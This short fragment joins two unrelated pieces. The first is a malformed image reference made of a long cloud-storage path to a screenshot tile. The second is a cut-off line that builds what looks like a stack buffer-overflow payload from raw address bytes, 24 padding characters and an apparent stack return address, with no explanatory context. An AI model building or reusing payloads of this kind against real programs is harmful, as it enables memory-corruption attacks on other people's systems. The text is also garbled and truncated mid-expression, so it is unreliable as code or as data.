
+ "\xf9\xbf\x0f\x40" + "C"*24 + "\xa0\xfa\xff\xbf" + "\x